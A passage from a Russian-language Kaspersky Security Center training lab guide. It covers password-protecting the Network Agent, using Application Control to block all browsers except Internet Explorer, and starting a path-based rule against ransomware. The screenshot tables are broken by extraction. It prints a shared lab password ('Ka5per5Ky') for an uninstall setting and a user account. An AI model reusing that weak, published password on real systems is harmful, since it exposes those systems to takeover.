| 43. Откройте политику<br>Kaspersky Security<br>Center Network<br>Agent                                | Image: KSC     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC       Image: MONITORING & REPORTING     Image: KSC | Kaspersky Endpoint Secur         Kaspersky Security 11 for         O       Default prot         Kaspersky Security Center         Kaspersky Security Center         Kaspersky Security Center                                                                                                    | ity for Windows (11.6.0)  ndpoint Security for Windows (11.6.0)  Windows Server tection for Kaspersky Security 11 for Windows >>  13 Network Agent ecurity Center 13 Network Agent | Kaspersky Endpoint Security for<br>Kaspersky Security 11 for Windo<br>Kaspersky Security Center 13 Ne |  |
| 44. Перейдите на<br>вкладку <b>Application</b><br>settings                                            | Kaspersky Security Center 13 Network Agent     GENERAL EVENT CONFIGURATION APPLIC                                                                                                    | TATION SETTINGS REVISION HISTORY                                                                                                    | (                                                                                                    | <b>e</b> m                                                                                            |  |
| 45. В разделе <b>Settings</b><br>включите защиту<br>паролем: <b>Use</b><br>uninstallation<br>password | Settings<br>Repositories<br>Software updates and vulnerabilities<br>Restart management<br>Windows Desktop Sharing                                                                                                    | <ul> <li>Distribute files through distribut</li> <li>Enable NAP</li> </ul>                                                                                                    | ion points only                                                                                                    | Undefined                                                                                             |  |
| 46. Введите пароль<br><i>Ка5рег5Ку</i>                                                                | Manage patches and updates<br>Network<br>Network polling by distribution points                                                                                                    | Maximum size of event queue, in MB                                                                                                    | 2                                                                                                    | 🛆 Enforce 💽                                                                                           |  |
| 47. Сделайте настройку<br>Use uninstallation<br>password<br>обязательной, т.е.<br>закройте замок для  | Network settings for distribution points<br>KSN Proxy (distribution points)<br>Updates (distribution points)                                                                                                    | Undefined     Undefined     Undefined |                                                                                                    |                                                                                                    |  |
| данной настройки и<br>нажмите <b>Save</b><br>48. Подождите, пока<br>политика применится               |                                                                                                    | Use uninstallation password     No password is set     Password     Please do not enter the domain adm     credentials used on multiple worksta     Entering these credentials risks expo                                                                                                    | inistrator credentials, the Administrators group credentia<br>tions.<br>sure to data theft through compromise of data stored on                                                    | Show<br>Is, or the local administrator<br>n one of the Network Agent clients.                         |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Save Cancel                                                                                           |  |

#### Переключитесь на компьютер Tom-Laptop.



### нажмите Yes

59. Закройте мастер: нажмите Finish

#### Заключение

нельзя

Вы установили защиту паролем на Kaspersky Endpoint Security и Агент администрирования. Теперь пользователи не смогут удалить программы Лаборатории Касперского, выйти из Kaspersky Endpoint Security или остановить защиту.

Остановить службу или процесс Kaspersky Endpoint Security пользователи тоже не могут. От этого защищает самозащита Kaspersky Endpoint Security.

Чтобы скрыть от пользователей, что на компьютере установлен Kaspersky Endpoint Security, не отображайте иконку KES в области уведомлений. Эта настройка есть в разделе Интерфейс в политике Kaspersky Endpoint Security.

# Лабораторная работа 14. Как настроить Контроль программ

Сценарий. Согласно политике безопасности, для доступа в Интернет пользователи компании должны использовать только Internet Explorer. Для этого браузера регулярно и централизованно загружаются все доступные обновления безопасности, тогда как состояние других браузеров не контролируется. Учитывая, что большинство современных угроз использует браузер для проникновения в сеть, было принято решение запретить все прочие браузеры

Ваша задача — обеспечить выполнение требования политики безопасности. С помощью Контроля программ необходимо заблокировать возможность запуска любых браузеров, за исключением Internet Explorer.

Содержание. В этой лабораторной работе:

- 1. Создайте категорию для всех веб-браузеров кроме Internet Explorer
- 2. Запретите пользователям запускать веб-браузеры, кроме Internet Explorer
- 3. Запустите Mozilla Firefox и Internet Explorer

#### Задание А: Создайте категорию для всех веб-браузеров кроме Internet Explorer

Создайте категорию программ, содержащую все браузеры за исключением Internet Explorer 11.0 и выше. Чтобы описать все браузеры, используйте категории Лаборатории Касперского (КL-категория). Чтобы исключить Internet Explorer, используйте метаданные из файла *iexplore.exe*.

| Компьютеры КSC, DC, Alex-D                                                                                             | esktop и Tom-Laptop μ                                        | должны быть   | включены.   |                              |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------|-------------|------------------------------|
|                                                                                                    |                                                              | Tom-Laptop A  | lex-Desktop |                              |
| Задание выполняется на комп                                                                                            | ьютере <b>КSC</b> .                                          |               |             |                              |
|                                                                                                    | K                                                            | ц<br>у<br>(sc |             |                              |
| <ol> <li>Откройте веб-консоль<br/>Kaspersky Security<br/>Center</li> </ol>                                             |                                                              | OPERATIONS /  | C Refresh   | DNS / APPLICATION CATEGORIES |
| <ol> <li>В боковом меню<br/>выберите Operations  <br/>Third-party applications<br/>  Application categories</li> </ol> | KASPERSKY<br>SECURITY CENTER                                 | Туре          | Name        | Inherited                    |
| <ol> <li>Чтобы добавить новую<br/>категорию, нажмите<br/>Add</li> </ol>                                                | LICENSING   THIRD-PARTY APPLICATIONS   APPLICATION CATEGORIE |               |             | No Data                      |

| 4.  | Укажите имя категории<br>Browsers                                | New Category W                                                                                                    | Vizard                                                                                                    |                                                                                                    |                        |
|-----|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| 5.  | В методе создания<br>категории выберите<br>category with content | Name<br>Select category o                                                                                                    | creation method                                                                                                    | 3rowsers                                                                                                    |                        |
| 6.  | абоеб manually.<br>Нажмите Next                                  | <ul> <li>Category with</li> <li>Category that specified fold</li> <li>Category that automaticall</li> <li>Category will</li> </ul> | th content added manu<br>at includes executable f<br>der are automatically pr<br>at includes executable f<br>ly and their metrics are<br>at include only uni- | ally. Data of executable files is manually added to the category<br>iles from a specific folder. Executable files of applications copi<br>rocessed and their metrics are added to the category.<br>files from selected devices. These executable files are processe<br>added to the category.<br><b>que conditions from the Wizard</b> . | y.<br>ied to the<br>≘d |
| 7.  | Чтобы добавить<br>условие для категории<br>нажмите <b>Add</b>    | <ul> <li>New Category Wi</li> <li>Conditions</li> <li>X Delete</li> </ul>                                                          | izard<br>+ Add / Propertie                                                                                                    | 25                                                                                                    |                        |
|     |                                                                  | Condi                                                                                                    | ition criterion                                                                                                    | (                                                                                                    | Condition value        |
|     |                                                                  |                                                                                                    |                                                                                                    | No data                                                                                                    |                        |
| 8.  | Укажите From KL<br>category                                      |                                                                                                    |                                                                                                    | • Condition criteria                                                                                                    |                        |
| 9.  | Нажмите <b>Next</b>                                              |                                                                                                    |                                                                                                    | Specify rule type for condition <ul> <li>From KL category</li> <li>Select certificate from repository</li> <li>Specify path to application (masks supported)</li> <li>Removable drive</li> <li>Hash, metadata, or certificate</li> </ul>                                                                                                 |                        |
| 10. | Выберите категорию<br>Browsers   Web<br>Browsers                 |                                                                                                    |                                                                                                    | Ondition criteria                                                                                                    |                        |
| 11. | Нажмите <b>Next</b>                                              |                                                                                                    |                                                                                                    | <ul> <li>Graphic Design Software</li> <li>Golden Image</li> <li>Trusted Updaters</li> <li>Browsers</li> <li>Web Browsers</li> <li>Offline Browsers</li> <li>Newsreader and RSS Reader Extensions</li> <li>Extensions</li> </ul>                                                                                                    |                        |
| 12. | Нажмите <b>Next</b>                                              | New Category Wiz                                                                                                    | zard                                                                                                    |                                                                                                    |                        |
|     |                                                                  | Conditions                                                                                                    |                                                                                                    |                                                                                                    |                        |
|     |                                                                  | × Delete +                                                                                                    | - Add 🖉 Propertie                                                                                                    | 25                                                                                                    |                        |
|     |                                                                  | Conditi                                                                                                    | ion criterion                                                                                                    | Condition va                                                                                                    | alue                   |
|     |                                                                  | KL Cate                                                                                                    | egory                                                                                                    | Browsers\We                                                                                                    | eb Browsers            |

| 13. Добавьте исключения   | New Category Wizard                                                                                           |                            |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--|--|
| Add                       | Exclusions                                                                                                    |                            |  |  |
|                           | × Delete + Add ∥ Properties                                                                                   |                            |  |  |
|                           | Condition criterion                                                                                           | Condition value            |  |  |
|                           |                                                                                                    | No data                    |  |  |
| 14. В списке усповий      | <ol> <li>Condition criteria</li> </ol>                                                                        |                            |  |  |
| исключений укажите        |                                                                                                    |                            |  |  |
| Hash, metadata, or        | Specify rule type for condition                                                                               |                            |  |  |
| certificate               | From KL category                                                                                              |                            |  |  |
| 15. В выпадающем меню     | <ul> <li>Select certificate from repository</li> <li>Specify path to application (masks supported)</li> </ul> |                            |  |  |
| manually                  | Removable drive                                                                                               |                            |  |  |
|                           | <ul> <li>Hash, metadata, or certificate</li> </ul>                                                            |                            |  |  |
| ть. нажмите <b>Next</b>   | Specify manually                                                                                              | ~                          |  |  |
| _                         |                                                                                                    |                            |  |  |
| 17. Переключите условие   | O Condition criteria                                                                                          |                            |  |  |
| Metadata                  |                                                                                                    |                            |  |  |
| 18. Отметьте чекбокс File | Specify parameters to be used as conditions<br>File Hash                                                      |                            |  |  |
| Name                      | <ul> <li>Metadata</li> </ul>                                                                                  |                            |  |  |
| 10. В попе вредите        | <ul> <li>Certificate</li> </ul>                                                                               |                            |  |  |
| IEXPLORE.EXE (Важно:      | ✓ File Name                                                                                                   |                            |  |  |
| именно заглавными         | IEXPLORE.EXE                                                                                                  |                            |  |  |
| буквами)                  | File version                                                                                                  |                            |  |  |
| 20. Нажмите <b>Next</b>   | Foual                                                                                                    |                            |  |  |
|                           |                                                                                                    |                            |  |  |
| 21. Нажмите <b>ОК</b>     | • Browsers                                                                                                    |                            |  |  |
|                           | GENERAL ASSOCIATED POLICIES CONDITIONS EXCLUSIONS                                                             |                            |  |  |
|                           |                                                                                                    |                            |  |  |
|                           | Exclusions                                                                                                    |                            |  |  |
|                           | × Delete + Add ∥ Properties                                                                                   |                            |  |  |
|                           | Condition criterion                                                                                           | Condition value            |  |  |
|                           | File Name                                                                                                    | File name: "IEXPLORE.EXE"; |  |  |

### Задание В: Запретите пользователям запускать браузеры, кроме Internet Explorer

Откройте настройки контроля программ в политике. Включите контроль программ и выберите режим *Блокировать* (а не *Уведомлять*).

Добавьте правило, которое запрещает запускать программы из категории *Браузеры*, которую вы создали в предыдущем задании.

#### Задание выполняется на компьютере KSC. KSC 22. Откройте вебm 🕰 ≡ **DEVICES / POLICIES & PROFILES** консоль Kaspersky Security Center tit Current path: KSC 23. В боковом меню + Add 🛛 😂 Refresh list 🛞 Show in group 👘 Copy 🔅 Move $\times$ Delete KASPERSKY G Distribution выберите Devices | SECURITY CENTER Stat... >> Policy name Application **Polices & Profiles** Kaspersky Endpoint Security for Windows (11.6.0) E KSC 24. Откройте политику ىتر Kaspersky Endpoint Security for Windows (11.6.0) Kaspersky Endpoint Security for Kaspersky ▲ MONITORING & REPORTING **Endpoint Security** Kaspersky Security 11 for Windows Server for Windows DEVICES Default protection for Kaspersky Security 11 for Windows ... >> Kaspersky Security 11 for Windo POLICIES & PROFILES Kaspersky Security Center 13 Network Agent Saspersky Endpoint Security for Windows (11.6.0) 25. Перейдите на вкладку Application U Low protection level. Important protection components are disabled. Learn more settings GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES 26. Перейдите в раздел **Security Controls** Advanced Threat Protection Application Control 27. Выберите This component monitors users' attempts to start applications and controls the startup of applications by using rule **Essential Threat Protection** компонент **Application Control** Security Controls Device Control Detection and Response Application Control 28. Включите компонент **Application Control** Application Control A Enforce Application Control ENABLED 29. Пройдите по ссылке **Rules Lists Settings** Application Control Settings 🔒 Enforce 💽 Kaspersky Endpoint Security for Windows blocks startup of applications that are blocked by Application Control settings. Kaspersky Endpoint Security for Windows does not block startup of applications that could be blocked by Application Control settings, but logs information about it in the report (Test mode). View report Application Control Mode In Denylist mode, Application Control allows all users to start any applications except for those listed in the Application Control blocking rules. In Allowlist mode, Application Control blocks all users from starting any applications except for those listed in the Application Control allowing rules. Denylist Allowlist <u>Rules Lists Settings</u> Denylist and Allowlist Rules Settings

| 30. Добавьте категорию<br>в черный список.                          | O Denylists and allowlists                                                                              |                                                                                                    |                                                |         |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|---------|
|                                                                     | Denylists and allowlists                                                                                |                                                                                                    |                                                |         |
|                                                                     | Denylist (active) Allowl                                                                                | ist                                                                                                    |                                                |         |
|                                                                     |                                                                                                    |                                                                                                    |                                                |         |
|                                                                     | Application Control allows all us                                                                       | Application Control allows all users to start any application except for the applications specified in Application Control block rules. |                                                |         |
|                                                                     | + Add × Delete ∰                                                                                        | Import 🚋 Export                                                                                                    |                                                |         |
|                                                                     | Name S                                                                                                  | itatus Test mode                                                                                                    | Allowed                                        | Blocked |
|                                                                     |                                                                                                    |                                                                                                    | No data                                        |         |
| 31. Пройдите по ссылке<br><i>Please choose a</i><br><i>category</i> | • Application Control rule                                                                              |                                                                                                    |                                                |         |
|                                                                     | Action                                                                                                  | it could be blocked by Application Co                                                                                                   | ontrol settings (Test mode)                    |         |
|                                                                     | <ul> <li>Block startup of applications the</li> </ul>                                                   | hat are blocked by Application Contro                                                                                                   | ol settings                                    |         |
|                                                                     | Rule is disabled and will not an                                                                        | fect application startup                                                                                                    |                                                |         |
|                                                                     | The rule controls the startup of ap                                                                     | plications from a selected category.                                                                                                    |                                                |         |
|                                                                     | Category: Browsers                                                                                      |                                                                                                    |                                                |         |
|                                                                     | Please choose a category                                                                                |                                                                                                    |                                                |         |
|                                                                     | <ul> <li>Trusted Updaters<br/>Kaspersky Endpoint Security for Wir<br/>startup in the future.</li> </ul> | ndows allows applications in this group to ci                                                                                           | reate executable files that will be allowed to |         |
|                                                                     | Subjects and their rights                                                                               |                                                                                                    |                                                |         |
|                                                                     | Deny for other users                                                                                    |                                                                                                    |                                                |         |
|                                                                     | + Add $	imes$ Delete                                                                                    |                                                                                                    |                                                |         |
|                                                                     | User or group                                                                                           |                                                                                                    | Launch privileges                              |         |
|                                                                     | Everyone                                                                                                |                                                                                                    | Blocked                                        |         |
| 32. Отметьте категорию<br><i>Browsers</i>                           | Application categories                                                                                  |                                                                                                    |                                                |         |
| 33. Нажмите <b>ОК</b>                                               | Application categories                                                                                  |                                                                                                    |                                                |         |
|                                                                     | Search                                                                                                  |                                                                                                    | (                                              | ٦       |
|                                                                     | + Add ∥ Edit × Dele                                                                                     | ete                                                                                                    |                                                |         |
|                                                                     | Name                                                                                                    |                                                                                                    |                                                |         |
|                                                                     | <ul> <li>Browsers</li> </ul>                                                                            |                                                                                                    |                                                |         |

- 34. Убедитесь, что категория **Browsers** заблокирована для всех пользователей
- 35. Нажмите ОК

|                                                                                                    | Please choose a category Trusted Updaters Kaspersky Endpoint Security for Windows allows applicat startup in the future. Subjects and their rights Deny for other users | ions in this group to create executable files that will be allowed to           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
|                                                                                                    | + Add × Delete                                                                                                    | Launch privileges                                                               |
|                                                                                                    | Everyone                                                                                                    | Blocked                                                                         |
| 36. Включите<br>использование<br>данной категории,<br>если оно не было<br>включено<br>автоматически | <ul> <li>Denylists and allowlists</li> <li>Denylists and allowlists</li> <li>Denylist (active) Allowlist</li> </ul>                                                     |                                                                                 |
| 37. Нажмите <b>ОК</b>                                                                               | Application Control allows all users to start any applic                                                                                                    | ation except for the applications specified in Application Control block rules. |
| 38. Сохраните<br>политику: нажмите<br>Save и Yes                                                    | + Add × Delete ﷺ Import ﷺ Expor                                                                                                    | t<br>est mode Allowed Blocked Truste                                            |
| 39. Подождите, пока<br>политика<br>применится                                                       | Browsers C Enabled                                                                                                    | Everyone                                                                        |

 $\bigcirc$  Log startup of applications that could be blocked by Application Control settings (Test mode)

Block startup of applications that are blocked by Application Control settings

The rule controls the startup of applications from a selected category.

Rule is disabled and will not affect application startup

### Задание C: Запустите Mozilla Firefox и Internet Explorer

Application Control rule

Application category

Category: Browsers

Action

Убедитесь, что пользователи не могут запускать Mozilla Firefox, но могут запускать Internet Explorer.

| Задание выполняется на компьютере Alex-Desktop. |  |  |
|-------------------------------------------------|--|--|
|                                                 |  |  |
| Alex-Desktop                                    |  |  |

40. Войдите в систему под учетной записью abc\Alex с паролем Ka5per5Ky



#### Заключение

При необходимости разрешить или заблокировать целый класс программ, удобно пользоваться категориями Лаборатории Касперского. Они пополняются вместе с обновлениями, и всегда можно быть уверенным в том, что следующая версия известного браузера автоматически будет добавлена в список.

При создании правил следует помнить, что запрещающие правила всегда имеют преимущество перед разрешающими. Поэтому, если необходимо запретить категорию программ за исключением некоторых, следует создавать одну категорию с исключением, что и было сделано в этой лабораторной работе. Любой другой вариант не приведет к нужному результату.

# Лабораторная работа 15. Как заблокировать запуск неизвестных файлов в сети

Сценарий. Контроль программ, так же, как и компонент Предотвращение вторжений, позволяет уменьшить риск запуска новых вредоносных программ. Чтобы уменьшить риск, с помощью контроля программ запретите запуск всех файлов, кроме доверенных из определенных директорий операционной системы.

#### Содержание. В этой лабораторной работе:

- Создайте категорию программ, запрещающую запуск неизвестных файлов
   Внесите изменения в политику, запретив всем пользователям запуск неизвестных файлов
- 3. Убедитесь в корректности настроек

#### Задание А: Создайте категорию программ, запрещающую запуск неизвестных файлов

В этом задании необходимо создать категорию программ Защита от шифрования.

| Компьютеры KSC, DC, Alex-Desktop и Tom-Laptop должны быть включены. |                                                            |                              |              |                  |                        |         |
|---------------------------------------------------------------------|------------------------------------------------------------|------------------------------|--------------|------------------|------------------------|---------|
|                                                                     |                                                            | DC KS                        | C Tom-Laptop | Alex-Desktop     |                        |         |
| 3a                                                                  | дание выполняется на                                       | компьютере <b>КSC</b> .      |              |                  |                        |         |
|                                                                     | L L L L L L L L L L L L L L L L L L L                      |                              |              |                  |                        |         |
| 1.                                                                  | Откройте веб-<br>консоль Kaspersky<br>Security Center      |                              | OPERATIONS / |                  | DNS / APPLICATION CATE | GORIES  |
| 2.                                                                  | Перейдите на<br>страницу<br><b>Operations  </b>            | KASPERSKY<br>SECURITY CENTER | Type         | Name<br>Browsers | Inherited              |         |
|                                                                     | Third-party<br>applications  <br>Application<br>Categories | COPERATIONS                  |              |                  | ≮ Pre                  | vious 1 |
| 3.                                                                  | –<br>Нажмите <b>Add</b><br>чтобы создать                   | THIRD-PARTY APPLICATIONS     |              |                  |                        |         |

4. Введите имя категории Protection Cryptomalware

новую категорию

5. В методе создания категории выберите Category with content added manually

| 0                                                            | New Category Wizard                                                                                                    |                          |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
|                                                              |                                                                                                    |                          |
|                                                              | Name                                                                                                    | Protection Cryptomalware |
|                                                              | Select category creation method                                                                                                    |                          |
|                                                              | Category with content added manually. Data of executable files is manually added to the category.                                                                                                    |                          |
|                                                              | <ul> <li>Category that includes executable files from a specific folder. Executable files of applications copied to the<br/>specified folder are automatically processed and their metrics are added to the category.</li> </ul> |                          |
|                                                              | <ul> <li>Category that includes executable files from selected devices. These executable files are processed automatically and their metrics are added to the category.</li> </ul>                                               |                          |
| Category will include only unique conditions from the Wizard |                                                                                                    |                          |
|                                                              |                                                                                                    |                          |

6. Нажмите Next

Hash, metadata, or certificate

 Чтобы добавить условие, нажмите Add



8. Скопируйте на рабочий стол файл Conditions\_Protection\_Cryptomalware.txt. Место расположения файла уточните у инструктора

| 9.                                                     | Откройте файл                                                             | Conditions_Protection_Cryptomailware - Notepad                                                                                                    | I – 🗆                                                                                                    |   |
|--------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                        | Conditions_<br>Protection_<br>Cryptomalware.txt<br>в программе<br>Блокнот | File Edit Format View Help                                                                                                    |                                                                                                    |   |
|                                                        |                                                                           | <pre>%SYSTEMDRIVE%\Users\*\Appdata\Roamin<br/>%SYSTEMDRIVE%\Users\*\Appdata\Local*<br/>%SYSTEMDRIVE%\Users\*\Desktop*<br/>%SYSTEMDRIVE%\\$Recycle.Bin*<br/>%SYSTEMDRIVE%\\$Recycle.Bin*<br/>%SYSTEMDRIVE%\\$Recycle.Bin*<br/>%SYSTEMDRIVE%\Users\*\Documents*<br/>%SYSTEMDRIVE%\Users\*\Downloads*<br/>%SYSTEMDRIVE%\Users\*\AppData\Roamin<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings<br/>%SYSTEMDRIVE%\Documents and Settings</pre> | ng\Microsoft\Windows\Start Menu\Programs\Startup*<br>\*\Application Data*<br>\$\*\Local Settings\Application Data\*<br>\$\*\Local Settings\Temporary Internet Files*<br>\$\*\Desktop*<br>\$\*\My Documents*<br>\$\*\Start Menu\Programs\Startup* | ĸ |
| 10. Укажите <b>Specify</b><br>path to                  |                                                                           |                                                                                                    | Ondition criteria                                                                                                    |   |
|                                                        | application<br>(masks                                                     |                                                                                                    | Specify rule type for condition                                                                                                    |   |
|                                                        | supported)                                                                |                                                                                                    | From KL category                                                                                                    |   |
|                                                        |                                                                           |                                                                                                    | <ul> <li>Select certificate from repository</li> </ul>                                                                                                    |   |
| 11. Нажмите Next Specify path to application (masks su |                                                                           | <ul> <li>Specify path to application (masks supported)</li> </ul>                                                                                                    |                                                                                                    |   |
|                                                        |                                                                           |                                                                                                    | <ul> <li>Removable drive</li> </ul>                                                                                                    |   |

- 12. Выделите и скопируйте верхнюю строчку из файла Conditions\_Protection\_Cryptomalware.txt
- 13. Вставьте скопированную строчку и нажмите Next
   Condition criteria
   Г

   14. Нажмите Add, чтобы добавить
   O
   New Category Wizard

| Conditions                  |                                         |
|-----------------------------|-----------------------------------------|
| × Delete + Add ℓ Properties |                                         |
| Condition criterion         | Condition value                         |
| Path to Folder              | %SYSTEMDRIVE%\Users\*\Appdata\Roaming*; |

остальные значения
- 15. Самостоятельно вставьте все остальные пути из файла Conditions\_ Protection\_ Cryptomalware.txt
- 16. Нажмите **Next**

| ৩ | New Cat | tegory Wizard          |                                                                                                    |
|---|---------|------------------------|----------------------------------------------------------------------------------------------------|
|   | Condit  | ions                   |                                                                                                    |
|   | imes De | lete 🕂 Add 🖉 Propertie | es                                                                                                    |
|   |         | Condition criterion    | Condition value                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\Appdata\Roaming*;                                                                                                    |
